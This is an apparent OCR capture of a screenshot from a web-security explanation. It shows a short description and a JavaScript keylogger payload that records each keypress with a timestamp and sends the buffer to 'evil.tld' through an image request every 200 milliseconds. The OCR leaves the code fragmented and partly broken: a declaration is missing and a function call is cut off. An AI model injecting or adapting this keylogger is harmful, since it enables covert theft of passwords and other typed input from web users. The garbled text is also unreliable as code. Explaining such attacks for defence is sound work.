
all keystrokes along with a timestamps in a n array
and send it to the attacker controlled server over
HTTP every 200 milliseconds.
var
var
 attacker = 
'http://evil.tld/?c='
document
.onkeypress = 
function
(
e
) 
{

var
 timestamp = 
Date
.now() | 
0
;

var
 stroke = {

k
: e.key,

t
: timestamp

    };

    buffer.push(stroke);

}

window
.setInterval(
function
(
) 
{

if
 (buffer.length > 
0
) {

var
 data = 
encodeURIComponent
(
JSON
.stringify
new
 Image().src = attacker + data;

        buffer = [];

    }
